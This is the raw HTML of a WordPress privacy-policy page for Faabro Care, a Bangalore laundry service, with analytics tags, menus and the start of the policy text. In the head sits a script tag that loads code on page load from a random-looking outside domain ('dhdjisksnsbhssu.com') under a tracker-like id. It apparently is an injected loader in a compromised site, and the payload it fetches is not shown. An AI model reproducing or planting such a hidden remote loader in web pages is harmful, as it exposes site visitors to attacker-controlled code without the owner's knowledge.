<link rel='stylesheet' id='font-awesome-css-css' href='https://faabrocare.in/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://faabrocare.in/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://faabrocare.in/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://faabrocare.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://faabrocare.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.30' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://faabrocare.in:80/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745844849' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://faabrocare.in:80/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745844856' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='http://faabrocare.in:80/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1745844862' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-materialdesign-icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.0.9' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769244228" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://faabrocare.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://faabrocare.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/simple-job-board-email-attachment/public/js/simple-job-board-email-attachment-public.js?ver=1.3.0" id="simple-job-board-email-attachment-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://faabrocare.in/wp-json/" /><link rel="alternate" type="application/json" href="https://faabrocare.in/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faabrocare.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://faabrocare.in/?p=3' />
<link rel="alternate" type="application/json+oembed" href="https://faabrocare.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaabrocare.in%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faabrocare.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaabrocare.in%2Fprivacy-policy%2F&#038;format=xml" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>            
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7DGXGS1Z3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7DGXGS1Z3D');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ogds38vkcf");
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '551760900777886');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=551760900777886&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://faabrocare.in/wp-content/uploads/2024/07/cropped-FaabroCare-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://faabrocare.in/wp-content/uploads/2024/07/cropped-FaabroCare-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faabrocare.in/wp-content/uploads/2024/07/cropped-FaabroCare-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://faabrocare.in/wp-content/uploads/2024/07/cropped-FaabroCare-Favicon-270x270.jpg" />
		<style id="wp-custom-css">
			.tablepress>:where(thead,tfoot)>*>th {
	background-color: transparent;
  background-image: linear-gradient(90deg, #FA913B 0%, #EA5B0F 100%) !important;
	color: #fff !important;
	font-weight: 800 !important;
}

.tablepress .row-2 td, .tablepress .row-3 td {
	background-color: transparent;
  background-image: linear-gradient(180deg, #3A7FF3 0%, #1E41B0 100%);
	color: #fff !important;
	align-content: center !important;
	font-weight: 800 !important;
}

.tablepress .odd td {
background-color: #ddedff !important;
}

.wpforms-form input[type=submit],
.wpforms-form button[type=submit] {
    font-weight: 500 !important;
    color: var(--e-global-color-a291686) !important;
    background-color: var(--e-global-color-a185853) !important;
    border-style: solid !important;
    border-width: 0px 0px 0px 0px !important;
    border-radius: 5px 5px 5px 5px !important;
	 width: 100% !important;
}		</style>
		</head>
<body class="privacy-policy page-template page-template-elementor_header_footer page page-id-3 wp-custom-logo wp-embed-responsive hello-elementor theme-default elementor-default elementor-template-full-width elementor-kit-20 elementor-page elementor-page-3">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="112" class="elementor elementor-112 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2c900834 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c900834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3aa62b39" data-id="3aa62b39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1cd346 elementor-widget elementor-widget-image" data-id="6d1cd346" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://faabrocare.in">
							<img fetchpriority="high" width="2301" height="779" src="https://faabrocare.in/wp-content/uploads/2024/06/logo.png" class="attachment-full size-full wp-image-266" alt="Faabro Care Logo - Premium Laundry Services in Bangalore" srcset="https://faabrocare.in/wp-content/uploads/2024/06/logo.png 2301w, https://faabrocare.in/wp-content/uploads/2024/06/logo-300x102.png 300w, https://faabrocare.in/wp-content/uploads/2024/06/logo-1024x347.png 1024w, https://faabrocare.in/wp-content/uploads/2024/06/logo-768x260.png 768w, https://faabrocare.in/wp-content/uploads/2024/06/logo-1536x520.png 1536w, https://faabrocare.in/wp-content/uploads/2024/06/logo-2048x693.png 2048w" sizes="(max-width: 2301px) 100vw, 2301px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a9fce08" data-id="2a9fce08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34dfdf8a elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34dfdf8a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-34dfdf8a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://faabrocare.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://faabrocare.in/about-us-faabro-care/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://faabrocare.in/services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://faabrocare.in/services/dry-cleaning-services-in-bangalore/" class="elementor-sub-item">Dry Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://faabrocare.in/services/premium-laundry-services-in-bangalore/" class="elementor-sub-item">Premium Laundry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://faabrocare.in/services/leather-treatment-services-in-bangalore/" class="elementor-sub-item">Leather Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://faabrocare.in/services/curtains-and-carpets-cleaning-services/" class="elementor-sub-item">Curtains &#038; Carpets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://faabrocare.in/services/saree-polishing-services-in-bangalore/" class="elementor-sub-item">Saree Polishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://faabrocare.in/services/woolen-and-toys-laundry-services/" class="elementor-sub-item">Woolen and Toys Laundry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://faabrocare.in/services/shoe-laundry-services-in-bangalore/" class="elementor-sub-item">Shoe Laundry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://faabrocare.in/services/starching-and-ironing-services-in-bangalore/" class="elementor-sub-item">Starch and Iron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://faabrocare.in/services/steam-ironing-services-in-bangalore/" class="elementor-sub-item">Steam Ironing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="https://faabrocare.in/locations-store-locator/" class="elementor-item">Our Locations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://faabrocare.in/locations-store-locator/" class="elementor-sub-item">Store Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2105"><a href="https://faabrocare.in/locations/best-laundry-services-in-indiranagar/" class="elementor-sub-item">Indiranagar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2108"><a href="https://faabrocare.in/locations/best-laundry-services-in-whitefield/" class="elementor-sub-item">Whitefield</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2102"><a href="https://faabrocare.in/locations/best-laundry-services-in-bellandur/" class="elementor-sub-item">Bellandur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2104"><a href="https://faabrocare.in/locations/best-laundry-services-in-gunjur/" class="elementor-sub-item">Gunjur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2103"><a href="https://faabrocare.in/locations/best-laundry-services-in-carmelaram/" class="elementor-sub-item">Carmelaram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2107"><a href="https://faabrocare.in/locations/best-laundry-services-in-seegehalli/" class="elementor-sub-item">Seegehalli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2106"><a href="https://faabrocare.in/locations/best-laundry-services-in-kannamangala/" class="elementor-sub-item">Kannamangala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2540"><a href="https://faabrocare.in/locations/best-laundry-services-in-divyasree-republic-of-whitefield/" class="elementor-sub-item">DivyaSree Republic of Whitefield</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://faabrocare.in/pricing/" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://faabrocare.in/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34dfdf8a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://faabrocare.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://faabrocare.in/about-us-faabro-care/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://faabrocare.in/services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://faabrocare.in/services/dry-cleaning-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Dry Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://faabrocare.in/services/premium-laundry-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Premium Laundry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://faabrocare.in/services/leather-treatment-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Leather Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://faabrocare.in/services/curtains-and-carpets-cleaning-services/" class="elementor-sub-item" tabindex="-1">Curtains &#038; Carpets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://faabrocare.in/services/saree-polishing-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Saree Polishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://faabrocare.in/services/woolen-and-toys-laundry-services/" class="elementor-sub-item" tabindex="-1">Woolen and Toys Laundry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://faabrocare.in/services/shoe-laundry-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Shoe Laundry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://faabrocare.in/services/starching-and-ironing-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Starch and Iron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://faabrocare.in/services/steam-ironing-services-in-bangalore/" class="elementor-sub-item" tabindex="-1">Steam Ironing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="https://faabrocare.in/locations-store-locator/" class="elementor-item" tabindex="-1">Our Locations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://faabrocare.in/locations-store-locator/" class="elementor-sub-item" tabindex="-1">Store Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2105"><a href="https://faabrocare.in/locations/best-laundry-services-in-indiranagar/" class="elementor-sub-item" tabindex="-1">Indiranagar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2108"><a href="https://faabrocare.in/locations/best-laundry-services-in-whitefield/" class="elementor-sub-item" tabindex="-1">Whitefield</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2102"><a href="https://faabrocare.in/locations/best-laundry-services-in-bellandur/" class="elementor-sub-item" tabindex="-1">Bellandur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2104"><a href="https://faabrocare.in/locations/best-laundry-services-in-gunjur/" class="elementor-sub-item" tabindex="-1">Gunjur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2103"><a href="https://faabrocare.in/locations/best-laundry-services-in-carmelaram/" class="elementor-sub-item" tabindex="-1">Carmelaram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2107"><a href="https://faabrocare.in/locations/best-laundry-services-in-seegehalli/" class="elementor-sub-item" tabindex="-1">Seegehalli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2106"><a href="https://faabrocare.in/locations/best-laundry-services-in-kannamangala/" class="elementor-sub-item" tabindex="-1">Kannamangala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-rank_math_locations menu-item-2540"><a href="https://faabrocare.in/locations/best-laundry-services-in-divyasree-republic-of-whitefield/" class="elementor-sub-item" tabindex="-1">DivyaSree Republic of Whitefield</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://faabrocare.in/pricing/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://faabrocare.in/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-599ee830 elementor-hidden-mobile" data-id="599ee830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6872f6c elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="6872f6c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://faabrocare.in" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6872f6c">Search</label>

					
					<input id="elementor-search-form-6872f6c" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3376a606 elementor-hidden-mobile" data-id="3376a606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f11d613 elementor-align-center elementor-widget elementor-widget-button" data-id="1f11d613" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://faabrocare.in/free-pickup-delivery/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>			</span>
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="3" class="elementor elementor-3" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d05038f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d05038f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e5430f" data-id="2e5430f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b0e97 elementor-invisible elementor-widget elementor-widget-heading" data-id="41b0e97" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Privacy Policy</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4c72bb7 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c72bb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://faabrocare.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-home" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://faabrocare.in/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="mdi mdi-slash-forward"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-38f8cb77 e-flex e-con-boxed e-con e-parent" data-id="38f8cb77" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a3f4106 elementor-widget elementor-widget-text-editor" data-id="2a3f4106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>Effective date: Jan 01, 2023</p>
<p><strong>WHO WE ARE</strong></p>
<p>Our website address is: https://faabrocare.in.</p>
<p>Faabro Care (“us”, “we”, “our”) operates the https://faabrocare.in/ website (the “Service”).</p>
<p>This page informs you of our policies regarding the collection, use, and disclosure of personal data when you use our Service and the choices you have associated with that data.</p>
<p>We use your data to provide and improve the Service. By using the Service, you agree to the collection and use of information in accordance with this policy. Unless otherwise defined in this Privacy Policy, terms used in this Privacy Policy have the same meanings as in our Terms and Conditions, accessible from https://faabrocare.in/</p>
